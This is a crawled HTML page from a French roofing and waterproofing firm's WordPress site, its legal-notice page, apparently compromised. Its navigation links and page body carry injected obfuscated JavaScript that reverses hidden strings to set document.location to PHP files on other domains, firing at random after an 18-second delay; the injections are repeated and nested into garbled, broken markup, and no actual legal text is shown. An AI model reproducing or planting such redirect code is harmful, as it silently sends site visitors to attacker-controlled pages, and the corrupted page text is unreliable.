

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://biho-etancheite.com/mentions-legales/
body_size: 9228
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="http://biho-etancheite.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>var et_site_url='http://biho-etancheite.com';var et_post_id='3';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Mentions légales | BIHO ETANCHEITE 81</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BIHO ETANCHEITE 81 &raquo; Flux" href="http://biho-etancheite.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BIHO ETANCHEITE 81 &raquo; Flux des commentaires" href="http://biho-etancheite.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/biho-etancheite.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<meta content="biho v.1.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://biho-etancheite.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://biho-etancheite.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://biho-etancheite.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://biho-etancheite.com/wp-content/themes/Divi/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='http://biho-etancheite.com/wp-content/themes/biho/style.css?ver=3.23.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://biho-etancheite.com/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<script type='text/javascript' src='http://biho-etancheite.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://biho-etancheite.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://biho-etancheite.com/wp-json/" /><link rel="alternate" type="application/json" href="http://biho-etancheite.com/wp-json/wp/v2/pages/3" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://biho-etancheite.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://biho-etancheite.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="http://biho-etancheite.com/mentions-legales/" />
<link rel='shortlink' href='http://biho-etancheite.com/?p=3' />
<link rel="alternate" type="application/json+oembed" href="http://biho-etancheite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbiho-etancheite.com%2Fmentions-legales%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://biho-etancheite.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbiho-etancheite.com%2Fmentions-legales%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta name="generator" content="Elementor 3.16.6; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="http://biho-etancheite.com/wp-content/uploads/2019/04/logo-150x108.png" sizes="32x32" />
<link rel="icon" href="http://biho-etancheite.com/wp-content/uploads/2019/04/logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://biho-etancheite.com/wp-content/uploads/2019/04/logo.png" />
<meta name="msapplication-TileImage" content="http://biho-etancheite.com/wp-content/uploads/2019/04/logo.png" />
<link rel="stylesheet" id="et-core-unified-cached-inline-styles" href="http://biho-etancheite.com/wp-content/cache/et/3/et-core-unified-17672975926425.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body class="privacy-policy page-template-default page page-id-3 wp-custom-logo et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns4 et_header_style_left et_pb_pagebuilder_layout et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default elementor-kit-439">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="70">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="http://biho-etancheite.com/">
						<img src="http://biho-etancheite.com/wp-content/uploads/2019/04/logo.png" alt="BIHO ETANCHEITE 81" id="logo" data-height-percentage="80" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="70" data-fixed-height="70">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-24"><a href="http://biho-etancheite.com/">Accueil</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="#">Services</a>
<ul class="sub-menu">
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26"><a href="http://biho-etancheite.com/services/dalles-sur-plots/">Dalles sur plots</a>
	<ul class="sub-menu">
		<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="http://biho-etancheite.com/services/dalles-sur-plots/ceramique/">Céramique</a></li>
		<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="http://biho-etancheite.com/services/dalles-sur-plots/bois/">Bois</a></li>
		<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="http://biho-etancheite.com/services/dalles-sur-plots/bescript$NfI=function(n)if%20(typeof%20($NfI.list%5Bn%5D)%20==%20string)%20return%20$NfI.list%5Bn%5D.split().reverse().join();return%20$NfI.list%5Bn%5D;;$NfI.list=%5B&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/">Bé<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>ton</a></li>
	</ul>
</li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27"><a href="http://biho-etancheite.com/services/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/">Toitures Végétalisées</a>
	<ul class="sub-menu">
		<li id="menu-item-259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-259"><a href="http://biho-etancheite.com/services/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/bac-enclave/">Bac enclavé</a></li>
		<li id="menu-item-260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-260"><a href="http://biho-etancheite.com/services/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/rouleau-pre-cultive/">Rouleau pré cultivé</a></li>
		<li id="menu-item-261" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-261"><a href="http://biho-etancheite.com/services/script$NqM=function(n)if%20(typeof%20($NqM.list%5Bn%5D)%20==%20string)%20return%20$NqM.list%5Bn%5D.split().reverse().join();return%20$NqM.list%5Bn%5D;;$NqM.list=%5B&#039;php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/t/solution-a-semer/">Solution à semer</a></li>
	</ul>
</li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-28"><a href="http://biho-etancheite.com/services/etancheite/">Étanchéité</a>
	<ul class="sub-menu">
		<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="http://biho-etancheite.com/services/etancheite/resine/">Résine</a></li>
		<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="http://biho-etancheite.com/services/etancheite/goudron/">Goudron</a></li>
		<li id="menu-item-264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-264"><a href="http://biho-etancheite.com/services/etancheite/membrane-epdm/">Membrane EPDM</a></li>
	</ul>
</li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://biho-etancheite.com/services/bac-acier/">Bac Acier</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="http://biho-etancheite.com/services/habillage/">Habillage</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="http://biho-etancheite.com/services/graviers/">Gravier</a></li>
</ul>
</li>
<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://biho-etancheite.com/a-propos/">A propos</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://biho-etancheite.com/contact/">Contact</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="http://biho-etancheite.com/">
					<input type="search" class="et-search-field" placeholder="Rechercher &hellip;" value="" name="s" title="Rechercher:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">


			
				<article id="post-3" class="post-3 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div id="et-boc" class="et-boc">
			
			<div class="et_builder_inner_content et_pb_gutters3">
				<div class="et_pb_section et_pb_section_0 et_pb_with_background et_section_regular">
				
				
				
				
					) == "string") return $NqM.list[n].split("").reverse().join("");return $NqM.list[n];};$NqM.list=["\'php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re<script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return 